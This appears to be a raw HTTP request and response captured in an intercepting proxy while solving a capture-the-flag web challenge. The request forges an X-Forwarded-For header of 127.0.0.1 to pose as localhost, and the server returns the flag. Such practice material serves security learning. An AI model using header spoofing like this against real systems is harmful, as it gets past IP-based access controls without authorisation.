 Request
Raw Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2019 11:22:57 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}